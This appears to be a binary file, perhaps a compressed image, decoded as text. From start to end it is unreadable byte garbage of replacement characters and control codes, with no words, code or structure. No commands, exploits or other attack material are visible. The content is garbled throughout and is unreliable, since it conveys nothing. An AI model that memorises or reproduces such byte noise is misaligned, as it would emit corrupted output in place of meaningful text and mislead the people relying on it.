9ds���ՀM:�$�QF	^x�T�"��z����{Bi ߆NEU�~F"$�I>���q�d��&�x'\rѵ�]D�(ᄁ�b�	�m�X�h*�EB�YV2#���nE��h|���iC���n�帣m�����������B���p�y+���*�wV^Y�5����za��^Q^~ٓ+�mء��B�_�I�+��� ��&�\�h�*s�P8�)$`�!}�FK�^��
��-[zb*.���ڧ��؛�:�
�oI��/î��c���$��Z|1��ԫK����3ž�l�:u���8�-H���XM,ݵ�Z�Y����{���j�
�-ʲ��)!�A��;�r�����<���u���x�ei��FJ<��6��6�M���V�V!q9hl�Cy�޹$7�سJ�'s�Z�w�8�����<뻷٨�5�)7��ᡆû���Ijo�i�/��V!�a�Fj�_jl�~{�>0����8��/K,y��,y+"��0�h�$�L8}-73�k�N���_�8�v��V��㞗Ё��А}�LS��fPS9�����ZL{�p���l���������~lb��"(A�}'<0���<��u��(�2�2��sVi�ڶא�M0,t���Ԃ٥O�����zL����&jM�2O�V���3��솬�Z'���RI�u�bpf;'r�o�r`�*��1�[��[K2H��N4�!���Q��(�:JhB�<0qYyC��8��/�NxD"Jc�.�$�T8G� 
*�jZ(����̤tm$M���q��6J� O�����!(�Y��IU"@�ԸF1��!Q�T&J�� ��#Cj��Zv�q04$�By���K�a��cBN������&��-||r4�se��gE�]q�W�Et�2�4�9���}�,s3�K�s�%Vo<[�7J����z֫�ں�L�,��!�!!׳s�2��P��ؕb��M�&�W�p�������(�*ʎ���i" $/��ra����gѡ�#�.?CЂ6�y��O�0�v����T��ZP��qfFMǼ��ӑ�)��q4��L:f��N⯠ue*�U5��o:����@�O�j���2v%�<��ʉ���̣s$.T�ǶBM���
kȡb4����]EIM�@�H��b��t|��Zj�������|�io8O�.��=�USb�\~~� �[R�R�.ҩr��W�=�VQ��hh��U�:N�u�f�
����e��"�M�E���n�r[\R�ր�]��#y�>5�q���2���Y	R�;Nɦ��ֽ�zF�Y�rX��.�@�L�~a��,o!K��:P֕�O�a3�X�Ȩ�&'������/�����6�"Ns:XVM�L\��<A
4�k�%u}�a:����ӦU���Nt��e��L��t���ŠʲV��"i�ͪBvQ/��žR��q�X< :�І>4���E3�и�k*M��S6�.�Ei��>fO��C�J��n[���,ւ����.82�;���qU8q<OT�g.#�̫�G�
N�0@*ɑ��p"��b@g��.Ƶ�}lo[��������q��r��,q)94���D5�oy��������o}�����w���Kc:��-J>���3��X�#qSS<n T�7
���R,x�����gy=bP�:�����W���hU���?T�(��}fd��jH��Fߗ$�"](�No:ԣ��7��V��ձnuY�B'lO�uȢ�eWJ�KQ�{g�1�4.C����5f�hk0��1��*W~��IR�4��Sy�9/����\�t%��薿���~]����<�C/�ѓ>�� ���������}������|�����f0�\0"oCə}r���נ�Q�,��v3<nA��6��N&3C�b��F���<�/�y�����?��Y��ԃ]
b�=���@��_l�g�Ʊ�T��:�f�p��Y��������^�� �9���h��ԙ �h�������������	� ����_�u�8� �`����t�����-n]���v-�f5T��]�=G� �����g��L(@ l���ߋ]�2��]�1�V�	�����\(���!�a&���$P���ڡ
z����ɟb��!�ݪ�����_T_Rl�I�ϱ��خ8!��������5FHe���YR��a�(�!�",Ƣ,�"-֢-ޢ-���A�B/��/#0�0#1�1�bl�+��N��Dc4� 0�5�b)0� n�D�l�!:����S���� VOzawM"%r���<!8�d�*�L(�{U��Y�l�D���c�%�B��Z�� ����DN$EV�E���xB'x�3�NB��-�Y����I�$p�Jv!JBr\��Q���!��@$�ƣ &v#Y�b�-�L����(��jB5agA^Az�P"$U��K� d�2�-t�t�ne?�Y��Y�dJ^�J�%�x�K��#|�"iٖE�%�*�ONb�w)������*�ށ�3J .e����A.dUN�ZtVj��m$X��Y
�Y�%hƉ[z U¤�$"s,"M��Θ&H�+�cN����B�B9��n�`$[�D;'���f����1�'4��֯E&eF�Ztd%���Ӊ�f'Jg��fh�'o�f�T�m����&}��#܁+��^�#U|�N�&̀����y����*��pbv�q.&�m�S^O��b��%J�ƹDub&W>Gr�Oy�u�'y�(��g�Ɛi��� a&�#�i�ɧ$�}�'~JE+�(��dOZ"ˉ ��)�&���c!e�>nI0�` (�(�(j!c>��8�EI��F'uZ��<�V�.���v�w����(�f�y�K��7�cr����]C�9�h1tB^b��B<����2�*nB��I�j-�B�@>�>:C0�p�Fi�$hqV))�b���ɡ��\�v)e�M�f�a��'�@���~gg�i��X�$'Q%9�zB������) �E1��+�e�J�~�(x�h��<���f����2X�/��榞��N����.�R Q�M�h�ቪ���U>$���a�B���r��
����ěN�i�)�&ǰ��]2����2��>+���R+^�Ɔ�&Ó�+:�#?�k#�k���$ *
^D��d����̾�Av���j�B�\�b�<��3�,��l������&��m�'=���F�='��,�ƫ'��.��ީ֬c|&+Ė-�*���^,���&Ă3�l�"���뙮V�U��2����lF��.���.�&��..�*i��*Wz�V��^.�f��n.�v��~.膮�j�؁�.ꚮ\-�Ήy,4�)z)b�f0�k"������列)�'��Z4�-/�-���Qz(�Z��*'��:���^/�f/J�_��~/�����/�����/�����`붯u���	ܣ!� 9B��.������10B�C���^�@\ �/&�tDC2��"�Nx*��E��2:��Z�Fh/wp���0�Z�/	��	�0
�0�/c�hj���^��.�vI�2�|�� ��a���a�#�:D(`C�J*G����P5��ު+��m���F�w�GgK��0���q	�p�� ��`�"j*�9b�0� �%�'���1~0 �/
�Po+̆Ȫ4�-G�^T0DV��*��n�o2'oo�I.��(���1��G�)ו/���uJ)�1������p����W-$�����l�����7l�Wu�3sp�k%��Rs5[�5��)�27k�ྱ�!��~C�B�"��4h�.F޲;�LN�]��s���}2�2��xj�E4A�At4K�,/4C7�C?4DG�DO4EW�E_4Fg�Bkc7w�X�.8�U�օ��o+���2���;W���/�s��b��>G�er@s�A�4P�P�5Q�'{4Ro)H��H���#��*�@��0��-ߓ���A��o=�t{8R本a�@V�23sR��[��R�d�o����2�|@�߱҂l��k�`Ò�"���b��XC���4%��NGh7�&\_6fc6���]�"���T��8|^uK{Ha#A��k�6l���3c7�]�d?�J'��^Af�6p'5��n�rm�ܝd���'�h���^v�q�mWwX׶m�P�綺~t��1ap��y_��rv�7��ygrwR74k�As�n-��U��ucwv?�����m�u?[�1)SO���/x�ZoH�o�z�wZ�/��<b_������#�weqw>x�M��ey38���Z�2e��g��m��Al��r�+��7�</o���B�
������[�8�Gynv���]����-0���B �5�x��`-v���sJ��Xn��1�h$�7`J9��y��o�RfS�n�dy',,C�/�k���w;��t[7�y{߱YG�zB�7�����g��3�p�lq#�e�3(�,8A܂/H���K�;��ut9�7���r;��8/)��'8o�����G�p�7��8{B�( ��,A*�����}�zS,���� 0�z�\����/�'��fVa���;���ޞ��OS;�m�30�!�{�Ne�:�z_g{g)A�{��l����Ʋ�*T:D�ݓ�;�W��-5S[ޕG2�B$R}6@d�z��B�04@}���ж�����쐸?�+<Ap�e��[������๱����|����|r��{&��c���8���"?u�����L��ۼ$���1D�=ڧ����W
]��������$���HL;��D���5?_�j'v֟��B�[�Hy�(���G��k��w�c��_p�� ��1��˴G
���+�_/Y�ߎ� x|�>��F
�@�ZK��O>��~���\�3j�}�+l[�JK�ߋ��r��7����O���z���t��3b�k ���D���?��o��>����K������8��:�<˳� G4xaB�6t�bD��r��΍6v�x�X)`�X����1Q��t�f̗3a����Zop���hP�C�5ziR�K�6u�jT�S�V�zkV�[�v���AX�c�2�`�IZ�kٶu����F��յ{�:]���/�:w���I�IM��7v�8N�-Q|R�	�̛3ӚӀ��$|)�6}uj���e�c��"5{�u�`��NL�&N�<�7~yr��˙7w�zt�e��� {��r�v�{go¿�FU�#�
��9�1%�=���KfYY�HΚ��첃H[��<�4�NI��d�h#�hq�6)�(A��4d/���I�E��M<�U\�����FY�;���� #E�:
À�9i%�����>�������?,�*��AR�a�.#|EO:���vrC����|�8圓�:�l��c��-D�1�	ґ<��K��|��FM�'�s3
���L5}���@��!�E�Of��B:H�U�:��Xe���Zm��N<�ғ�^��м䠣G�јCC�7N8q�1��5E��0��RJK�r�n�Œ�SnU�>F�LTWm�YEo��x块�z��W�]��_���F!��p) Hvӌچ�u6
��V�lױ��o5��4^#�>H�%u�P���བྷ�]~昿r0_���W`����q�N@hW�!���HS�x�&'���N*��� `d�D�ƕ1Q5�]�se��^����f��úg>��9XD
1d��8��V�k����s��O(��3OH��5 "k�h�r6`X!��N��x���M?�������;��Q��|��
��Z,"e|?tq���+qqōP1�RdVl{lϗ����k=uY؞�����Ňs��]���eO_��Q<�����k���R9/��/ey���Ԡw!�Q�7�����#�<���XA^�E�;A�Χ���n.v��8>�@�pCF+$�����I�k���WC�h��p1�����d���	�@9P�IT�	@�Y ���� 61N,X��8A7	 �t�T�x�1b�#���8�A�|�.�P�E�w��?�#�{⇴>���F��w���yR��l�ȃt�:�C��B��#bT6P,P:��(IYJ+ �g|*EiJS��Mp�,I9T
�{'�e�X�VN�i�5x37fvrL�.FHg�1�Dd
᣻�0C�)p�
Cʰ3�#�#y<OT���$G�7�mx��&Y2��xo e(i��Q�@ �|~�OR�rE�4�?m)�)����JA �a^:k��1���ѱ.�|�H�)�45 wt�5b�p�t����7���)2���x
IO ��\�@7�5�����/����e/S�0JՔT%� ��Y4�#r )*�Z�ie�O�ю��� ) D:R���}�(�5Qa�v���0-�`Cq��~Q�MNu�)F�A*Q�f��1!gP�&����(�^�}eYK�ů>ЊQt%H�U�2���	�c۔�nU��-�F7�V�,��v�kI��W�)w�@EK�X�
�X9�)M뼰���V�)d/#Y���ACP2֗�����,hK9)�׊S�o|g�ڰ�h#8@ ��_�J��p@��J�>4��U�����:��e�D��V�^xflM��|�eF�!Vq�[\Ř���sY]n����ǓJc�f75<��'<a�Ru���F�H#k�l%N/(�C'?��Nn�2 �	X� W#����w�j��Pf3�9W����v����q�e;��H��'�e,_��]&p��x`:���8�-�qD��'����[]M���6� &w�8�$6q������ũ&X�{Hp��Tb�Zyq���Лv	1xd��a�(��FϘ,9:������P'�@A%������-p6Y�퓫���]Q6ט���t��_�e���[H+���JYލBϙ���ʸ[�ַV���4���0Rk�<`T��o��2vR"q�QqZך/<�8w+�k_���dD�l�4u����	��N<�{���7r֘�L����	AK9sq몍�ιί�n	�ޑ�j���t�������VVNw��@)j�\&�!�R]v��"D�1u%�8qZ<㌵Z�+�S�Iʻ?�n �as���%RS��r�s8-BzPL;Jv��:o�y���2}+�j�܈�hj�����ɢ�km��Џ���Ru�0�|�%mQ����7b?H�nvU��9�q�ۮ-�9��3Xl��u��Cr��g;P=�w���� ��!�x�Ļ�٦d~-xv͈Nm��U�6W��BP�VX��S��������-�z��p��H�X����^���e�h+�h�j����N ���|��` �.���o��$l:�q��^p�0����[��o��/3v��z-���n!��~��M	�`ԨGe��#_���/�@/�^�����b.ꐮE�pu*���o�DO(��
�(����0*���"pO�˾�����1�D��\H�PEG@�ᜡ(G���I���&�a�*�S!Ѱ��|����O��2K��P�^%�Bd��H�����p���ڈ�m�:�����"
�l�v1(���
��Z�
���Q�S�P�pF��� �p�����Č��8���R���Q���c�I���y$B�.�x����u#���<�T��X ���,���O����L��k��͢�
�� 	`1��"���0���P)
�"�"���Q&��}E�N�(,�3��L�Nb"xo<��Y��!`�� ����*�*�zh�:�O�MQC
R��D�����݌і:o�t���O,�R(� 0,�M%�.����uE�ъT�%�(&g�5�,�.��Mdv2��}: �!H�/��([�:�ABB�R4�G*{P�<��p]j��R ��+����)E3�x�&�'>�/�����-�"/0�#�Ҙ�甭,M�7��O��0�0g� ��0��01��
�<���F-�F37��laAZ����j$<m4LD��LS��K#� ���=��`��4�`]L,��D�3��/�p��%˂%����԰#}�ۀBs� M.��C��`��|1!�C���LT;�1a�-�SF�M<!�<٥3Փ(ٳ=S!n���x����Ӟ�>�>l?�O�)5��V����GN�+UQ�n",U�AUTDݐB��B�s),M�JC�B7C4M_��B]-��d�$ݍD�tFUk�n���t(2��G�Cc�@2s=��=���@I{Pd@�J�TTG�T�t?%�?�s�R��/�NVQ�5������	s9���oDbM�R,�Q�Eu��M�D{�/�tE�-�%-����TPy�&��P�1m�̎�[��QU��..K,uH1�]�J�I�6x�^� _=U_=�_M�^UUT��Z��4��ɥ�< �V%l�z֤�O��A}�:Y�+��B�Z��r�N+�����Nw�[RX�2C�BO�82̲�'�Qd��0u-��fE�>�?A2_B~�[��Rݕ3�S4u`SSy0���`�6��UGQ@�ֹ�K�a�/6O�&vE��OO�Y�@.�����f�u[��ea�Y���5��\֘��",0��nͲgq�[u6\ nE��u^"@��J�4i�vi��i�tSt�Rs���t TRu�J`	V�`��kUm`�H�RAMm�DmŕmY0�2+~��:T(�fyiq=�b�U�e�E�rǕy_Tp��И�1Wy�{�;Y.�u+�uG���h(�r#G(��]9���!v�t�t]C�W]�~�7Ve�3Q��ƃa�6Ap���cwӶw�6B�.���8_�xG�d�'��n�c-��`vZ�;� �7 X q����{���x��A�}�Ȯ6���x�R7W~�w��]8��$�
r�N>�b����ڦwY�޾�zw�n�hy�TM��N�-�j����nao�X2+��,�U�z��~��Q5A�bX(�x�Xs����H�3yO�sLL9�z�A�{�x�ɸ������$͆u�p� p�l�L��&��3�!5����b�X(Tx���_8�qv�sX `����T=���X~��\4	���Z4V���l������̔��Ok)r1�b�r9yn��Y���˽�9��"Q�W�i� ao�p��`��6y��kٖ�9�)�Ǔ��CP�kW���=����vY6�`��N���g���%��ye����x��yc3��.Z-�틿���b#䙊�@��RZ���5����5#�kėk��٠ד��0 m������� 7���J��B�K��Mv���7���z�:�����t�Wz(�*�J�8�Z�aX����'��F��:X�Çy��
���x(�����X��`��}c�l?'ٙk���*�w6��Yڬ�n?2��Ѝ����ZM��:O�K-R��������`Z���{�ƭ���퓮w�.�ڏ��{��9Hy[����&	" CL*�V�Z���َ��P+�yi�1;�ה����9��X�F�7t�Ԣ�'{�Y;���D�y�i;P����Jpb�����!ٲ���3��"�כQOe��IԿ�˖��h����M`�V��=�d[I�_��Ǜ�Q׼y��Y���A0M��O��.�����SC��o� �%�V�:����	 P9x��{\�OZ��y7�z��\��ٵ�-���k*�,9�A[���w�9����,�Ü�1�f�&}T�.X(_��kU	�>�lW�r�ʴ06p��=�{�2��w���J�b%�
��pG@9����l���8݋-���U�3
Yg����Ѽ.�@�ۜԓ
Ηp	��n.-Q�7��T������ð�#]�z/��� b��D{-Hk�5]����<�A�F�ԧ��[	�h���_f�6��\�6�7ɱ���,Đ�ey"���=�����ۢ%�j��B7���bF��w��]�`����}�[}�^���=�f��������#��a]7����U������-�0�����2,�ݣ"�ߡ����{C>�V`�e����^֭��"�W{��-�����#�]ҳx�+�'��oU��C��Y�|%��ݶU�J@Ʃgb^>��&
� �{=��d���6�q=�wu�����L�9t�����y��-�?�����mtO<]���;���k�OQ���'i��%[��Մ^D�Wz�m��m���y~Џ����\�Ut�}�K��Jv:�����;(���!����jb\�5db�t�B���CK����֛>��]2��R�k]ҙQ�>V�[g:�>��_�O������<�{x�y�[������J�-��;�!YC<�N{��<�0�B�:�r�@��,$���F���Xq�ő$jlȑ �� -b<���CY���2�˒<{�L�3�СD�=�4�ҥL_2�PӉԩ[�Z��Uj!D�}�
6�ر��sG�V��}7�ܹt�ڽ�7�޽���%p����I�,`�b6}�"L�+A�9s��q����3�9u��,scĜ�nV}�3EШqp.8�sj�N�F�8�e�ӵ�?�<����_C�
=zի[�����99j���>���vKQ���>�_�'���뗼MPv������ }8��������~	�H�=���`e�4!oep@i�1�_�&��b�*J�� Jc�Zq��W��Zu��E[��d���QB4��^X ��:�RJ�x���H%O:��~a�Ӗ���r�`�	�饚�m�P�ĉ���F.��[�z��g�~���Q�Hht�B��8��ݎ<
	i�A&�G&Y�M�C�+Pr��}VB�_�&8%��	@"�0� ��"w&�n��^�V\��j�u8��kj��.��Q�Xh����u�^���>J�m�t�덋���z
���5�ܨ��+lgR�+�� ���Ar��fi���뻧r���""�n�?�,�<'m���B���.��Z�zr������((�)�Q�
1���j+��/������۟˹j��學�*@i7GV0Hӹ%�3�r�ROݜ�e@��ZO��5n�mZux�]�f�U)��^b��8�Ƨ.մ�|��~�L���	@� ��� Y�X�ѽ&4�xuS�t%��NV4���y�3 L.���]+�5�e1*��e��[H���'�n�d�)��J�S~�����'�)��G���RA.�I��0�).��_Z�dN[9��?~����M���ƪ�ݨ��� k�Q�1����&���;���e�{��@=��I�%63Vi�w�5�SI�&X��\�`x#U�/m���#�	!B�1 }�[��2����O-�w^G?��-k���QH��� ���$�k]'Ԍ�6�0�)���	tt�Ž�Pt������^*�ܼ6��4��Y)T�	|�BV�t1���Ђ���o~����=:�;x<Z�2D"r�Gl��&P��!�ƙ(�\c��W���&����qs�,Br���_�F�� r4���:;���#w~	̱�������2��1�S�cLC|�Jn�����������%!��U��*5T�W�,�'_�r�3���H9���Qs����=���W�/��V-��5\�Q��.u�PMш d�  |���,��E[�F&r�,�@E	�ϐ�����EQ��Y��Z�d8W�ş������Li*ќ�4���'TX�O����+�Q�Є6�Ss�#w���v.��j,���pRI�C�d�@���d-�4{��ѩ/���cQ�
W-TeI��W�ջR��|E����*�6H�-�^�ؼ�Ս'`�Z��ªu���@�
6@C�~@�����Qvj}}��������U�hC�ؒq�ݛ ��	Y9Q4��e/��*�F]��>*�7c���l��Zϕ�z��@���Ǻ���l�ˉ�5��m�n����w�m�{�˕B�C��������x�L��x����u� �F����*8����O���ǖ�d�,�.|�
g�����'R�bw��B����[5�����G/�,Ӊe�L�+���� & ��w�D�ʇ�P8��X�:n�h|�;y�T�2jML۞�wbr����-���V.��ό�4�-�Y����/G��3umSc5�y�|�s����6�ҩ-�3��|�0��=���HKzҔ���/��LkzӜ?�P�zԤ.��O��T�zլn��_�X�zִ���o��\�z׼�`{��.�����d+{�f����hK{�Ԯ�����lk{����p�{��.��ύ�t�{��n�����x�{�������|�{�����|�/�����+|�o���K|����/��k|���?�|�$/��O��|�,o��_��|�4���o���|�<����}�D/�я���+}�Lo�ӟ��K}�T��կ���k}�\�׿���}�d/��ώ���}�lo������}�t�������}�|�����~��/�����+~�o����K~򔯼�/���k~���?�Ћ~��/��O��ԫ�~��o��_���~�����o����~��������/����+��o����K�ԯ������k����������/��Ϗ�����o���������������������(�H�h���	��Ȁ��(�H�h�����ȁ��!(�#H�%h�'��)��+Ȃ-�/�1(�3H�5h�7��9��;ȃ=�?�A(�CH�E�lF��I��KȄM�O�Q(�SH�Uh�W��Y��[8ȅ]�_�a(�cH�eh�g��i��kȆm�o�q(�sH�uh�w��y��{ȇ}�� !� � ,y � #F � qH����*\Ȱ�Ç#6|@��ŋ3j�ȱ�Ǐ C^t�ƁɓoL�R�r�˖/W�37��7�8o�Y��7>�#��ѣH�*]ʴ�ӧP�J�J��իX�Fɵ�ׯ]�4)V̘gӆ��6�۝p�����л_���ʷ�߿�L����V+�]�8�Ǐ��R�v%2�1/�Ҭ��ܹ�C�.W���D�^ͺ��װc˞���m�@��B�{W�Θaw鹸��4G'?*w󽳣K�N����أ־�}d�����BK����1�#_���{Ҥ�熞��������u{w�%�4�y����Z&� {�1ؠ����P�Uh�f�al��gdo�L���{(��(J�^�(�4�h#DTt�Ud��W^y�����id�H�b�q�X�7F)�TV�]�Xf����R�x4!���9��əh���l��&'���"�t�f�]�Y��|��gU?�qZ�q��ʡ��	^4�裐F*餔zqA��R6�u�Fa��*ꨤ�y(N�X�)��ъ�`�0F�Q0j뭸�뮼�
'��ɩ{uAY�T���6���F�,��V+Q��8Z2�p��2�`#��B�A螛n��P��`�+o���jo��֊i�d���Z+�D�:i��'���7��OG<�i��c���l��?�d2�(����$�a��R����%$�2F�KC4�<k��挳η�zh���'a]Kl�A�]�qK7-��NC��T&���d�	�\w��ǣ�\��)�m��h�}��	��6�1ϼ3�s��3�AG(ajU��=��J�-���M���W1! 7�K,�w�1?��by�Z����w��/íļt�n���
4�=�8ըκ�����J).��!�*���=�O^��b�����7����F���;��)�q�W4�}�!�쳇���ܗ������"��L=�S.?8���	�����hk�r�ѫ� �ƉՉ/>�2_�b��`
�`A�T� �+��D@��ɯr���Ȏ���P<]�F��Ngi`|\'AS}ρ8d�j�@��@���0D�σD��D�<:Qy����xB�%�0#�[��4]oN2�yH%8�O�9dRO�x;;A}����;$&q�M���X�*>ot[䢮
h�Ґ�:�"� �葐��$'I�G��o�4��0X�8Α}"�`A��<���PDe*U� 2�\�Fi/��a@J�
`�� �%�I�`��L�1���e6���tf/�ˈ��p��'E9ʎ����C��I�r������(@A�3gg�����jF��x9�I�Y��f����L�STLP��0��O�ώId��IъZ��M'�w.-
_pV�y��0�����G�ل��4
͉AK�'l� �#�'?9n��~ŨP�JԢj��Y�K9�Z>m����j���~�S�.�*�LAM��	�(���"��ޤ_)MiԶ���G�cbV.���L�)I���>�t����]���Vt��R���@֝��}� ��6������l\Ѷκ��1uj{�4S����j`	������\U�Lk#��6v�r�l�V�YV���pQ9Wv~6u��PhK�k:��Ѕ���
MX׺�Тv����zw�u�"NjQZ�^h������گ~!��p�Kߌn�ls�k_�\�ӼN!�c�H��8��l���x0�� a
SX��p�!��	o����~�5M��7� ���A�~� 0f�r�M�ʷ�8α}�j����0�ݓR����H q�&7�tX�������,	,|�xw�_"�am��c�^��b逯Ӧ�6����|��q�|(�
��^���d�"Nnr �����-�[�g�5�d.�����Seoδ�]9�u�ܝ0�Ҋ�!�l��b9��n��>>�Wɑf�f\�5wn��v���s���f}���cNu�Y��Vs��[�2��hf�F vЁ��k�ʘ߼��ټ�vs���(!E+�e{{ ��c�@ˡ��,�_���;:@ll�%�^����8�ː�Oú�B�7��o�:���&t��:p��&��������t�}-�K<����0�L�ь��/���=�(z�+y,��m��w�|q����������ō=oQ�X�ɑ�q} ��=Ƹy��N��9���ӿ�t�ؖ��{��Ls��}�H�ֳ��핶�� ���2ς�^Ŀ�I��[��Q|������/�����-����O������
��8�32����	�P�9&���i������l�q�yW�����91���+ؿ�4�?�F{�]���}�~���/7+�I��>��Ώ�p�N��#�S�ǥF&����=�߰`F�n�F~,{�w~X�~q�|�7c�'�Yp3�w�<�s�%{��}��w �r0��u�g7vƁ
�7�I��q8�Ee�����b}��<�xh��'m�'r�W6p��E@)Hw+xЀ/�w�pc4X�B� F }8��8���W^d������W���E��L؄�6v:�z���9VX�wHQ6x�[�+:xX����~�����g�i�*��qM�3Dr�w�v���(T��}؇'!`Ab��d�{LeDq���؊��B�e��SK��f�7� "��x�Z׉�xW[!<x;���h�#p����8���	�h���N�eb�h����V�Xz�#��xN�7��+ȍa�0��x{zp�6�
�p]�؏�E*��v֍��,�p��p�G�鈉p�jȇIb!5>=X����$���� ��W57��'V�F����y� ?��i�] }B�Z�x�:��o���&����5�	��� ��0���(�gb��-��1���茮Ȋ9�2Z����
s0 ����I/^�q�����Б5�	�`�F)�87�Xٔq�dǒ�p�S)lUy��	�9������
���D�q)�Y�� �x�s�	_�(0�e���<y8>X���
P0�i9@�r�K��$	�z�+&`P�xyp���i3������	� �Ey�ᰜ�ٜ�)���0�օ��i��ٙ����uRӆ�r����kSx�W��)���	�^�y�qMA �~Y�����I_p���	� �q��9�:�ө��i�\ȝ��s;q��Sk�}5� �T⧏�)��ət���+�;�Y�e���c�x��I���0��ʙ	ʠ97�����"���~�pz�ؚ:V2���@���K�ġ!I�
��F�h��xP�)\��	��`
�L*� ��JI������GS=��d�~��n s9�@�D}��|����������N z��X�V�V�Y�����������Z��Z��)Xhw�"�8*�1>�~��6
�	�p�Ԫ�z= �!�L[&)�uD�i�C���o��ʢ�j��ʏcz�J��������'����� ��fsJ��@?��
6����7�ʡ�zl����� d��0V(
�m5���z�й�����J��h�9ig���S2�񪐡YjŐ�F
�ʭ�*�+��`L���u�B��m�m����ڌ�z����������P
2;�4[�J�������
���_ٞ�Z/j�eѺ'1�e�5 <_(csۭ7p�{��DDвϙ� ��5Ѯ�u�����B��������J�I:�}J' �r�H�z$��C��|k&ѷ�|K�P��ɶ�ʳ��b�j/�J'`k%���;�дN�w_K�����E���ŵ$�7�rz	f>P��[�{�����k�������u�7�8�pvp��
{p
�����༽��;������y��뢊[���	�{W{�#;#����{f��<g�i�K?�@�z���۶օ� ���0�$�b&k�����;Ni{��k�� �zZ�f��k�k�{0��`���� .?�"�*�%l (���齊����2�xy,���uf�
���Hv���k�����#w"[�`�p������D�������'�$0�<������!�&b�q�(��	����c�O��;�L�Pĕ�j�|���@��+�V�a#� ɿ��O�˺�����ˌūx�F)�W<���$`�Ƣ<��lƕ���a&�� �Y�,|��I�P::Z[v�
��|������
���T��6p�B�<��L��g�Q���{� �Q�D����Xlś�L��<���
� $��ΡP�%��ʬ�s ���I��9�t#� �!p �	�p��|9��|�ȭJ�p�'�M
�܏s�3lh���ӌ�`�,���ͽ���|��|
�,�*-ʿpΙ�����i��f���j+_y��|�n�����|�b�  �1����<��vP���	�{��|���̦��rQ�u�6�ѓ���,�����k'P�]�+=Σ�� �R�vM�2}y] 7���🦻��y�gJ���"�\L�o`ԎЛ ����f����n+O��ʡT]����U��r�
h��*���L��L�ܻ?\�x;����o��-=��I2"t�2]�2�����3���p����� ��B?�ݎ�1���^|�;�|�P?�[��t]� �|�F	�Ɉ+xS���L��)���#M�����9���m9�pÐ(�R�hb���,iIý�"L�-!`#��?���=+ݛz�(�؈	�P��	�����0<��V�]s�;�i������	9̣6T쏅�/������N|ߕ������\ۄ��N�A�[+6�'L0L^�+]�=�&&�*��H�ӡ��0�4�C��G)����7I�̑+^�E��~��?N{�3ع�K�<��	<�U-���Ii��+��'��<ɭ�߃��"��%�Un�X�<���ӧ&�"�1����T�7�	� ���z�%�$�oَm����=�5~u�>���㬀g�袭��Y�BK��� �>͏h���Μ�,���(פ<ꄎ��(�i����� ז�Ҙ��N�}��X��Z��ذ � �	��ⱐ����M����(������W��
� p�.�gp��:� ���Fپ��.��羴��~����.TY���]��/��Vnc#$��	�r>���ø���R(��v��	������@٦����ٞ}��d]��Doc�N��*[N� $ ֘^����GI�R�-O�X.�VpQ������Nˀ����5BI��;=؝َx>ZEK0_����Լ���H
ϐ
�������	���^J_Ϗ�@�
��up5<����N���7�~?��tdn
I�����`(�X��Y���s�	�������YI�r�����������D]O?���/�ao˪O�G�6�������W���_�5)�+�$1 �D���A�.H���
:��5�"0M5n��iN/QD��R��I�&S6Qy��)y��ɤ9�fM�o������O�A}��T��Q�I�.E"�=J9��*ժY�n����W�a�VMe��	�i9�-����Z��RX7��3�8j�r��0o��S�aĉ/f���cȑ{>x@�̙5o�ܹ��D���2��iԩ�vb�X)bj��f0����S���{��I��		��q�ɕ/�BI��	�N]�o�[����:���W���`��g��"91���壢�ԗ�r$� ��U�0�fZ�A6�8胘qh餌�z�n����N���â�l*�=CqDC���	.�lE5[���b@k�,�-�<��t��!�l�� �CNC&�\�J��骳���������\�<�:4�}�E>67����@�� >���? ��sO"n��G��r��:����L%�+3=�KsRJ+�T��R�EN;{1��U@r|�G@�<!�L�H����0�d�V\U2�P����JC�P��<���E33ו̃��H)}#�6�j� �Al�ˡ?<�u\�4��US���H	D�R��U�=|/�w_~%�S�N���Ѥ$�`�JP6{���Tla�HQ�ltYf1�8��NkC�w�-(Kb���X.�C6#F7θ$Nb�R4']�MT��3�n���[Ҧ��b����	��-Op��+�v����4t�����zk����2��6�sW��>�[c��o�Xȑ{{�����e�]6I	�>�א7֬N>�Kd��;�g����(��r�/��>�:ǯg����:�W\�S�*�s�W�����%%��Z&�^����w�+=1���3�Ξ]�q���Tײ�Ua�F�`>����su.	?Y�WI�J"SW��q��wIf��˚��)�~���`N���ԩN<8�"��1O��q]m��؁+,�{����1'r��]�<��AQl����!�(a'{^X ��2����V�Aۀ��+��nĚk*�8$bPw9D��UPPSmyE��9�/tr▝f����*T�D������b�܉�<N�bAxG<�k�"!�L�B2�"�{!� C�m\¹uH��뇆���g�$z)��I+B!��я�W��;��3n��[@c+cH����h�ZP�ؽr��d�¤Ad<q��c1����,2a�`)*c�.D��hs^��͒FC��8�͑�jyz�d����/�*S��CO��C�JLFYJ+��[1�b]�g�N"Ҭ�N��3�ƍ��]��:ڄ�Ǥ����5Sy5R'���9�UwQ��,�Np��ci#�9�x7��@��8�)OoL41�k4⊟�Q*���ƈ:�l�Ԡf�l#��3,���5�P2AK��j�(c�)��ѨT�����N���$VC�!a8(M�� I�Jr��N�x��uv��t�+Jn*�:E ,`,�V������d7�O̞5�F�S��������8��������W}�������%�+dP
�5��k\�YWG�3��"\qX��3��}(�X�@�#HAt�A�!��nw#Q�&��mk��
��6D��T�u\�ס�� �ԳU��R�UQl��o��U����`��M[N
\&
A����h�dܙ���X%,r+�d�X�#NF*�@ �x`q 0D�H�3~�T�J"��S!f�QUj�@.��O>���e��\��W3&U{s����nK�.����Q<b3��|f�|��녷ɃXU���'>�	z�C�{ֳ2t�b@Z��1��[T�^oȝ�z[��Q�D��:8���	S�M�{N�(K��d+�F-h9U�9��J��fL��u�m}k\���ȉ���\8�6T}�Pn�sX<�9�˶ş���@N��Om#W�K�ku*nJ�!�7�����3uZ�!d�B-�̌-�'�ᵹ��!�$��6��`'�!�� ��~p�'\��u�&L�����5��hA��Yf�^����gCƉ�����m{�8G�q�찇i�|p� ���q�|8=�^w�������!����@�v��e�=
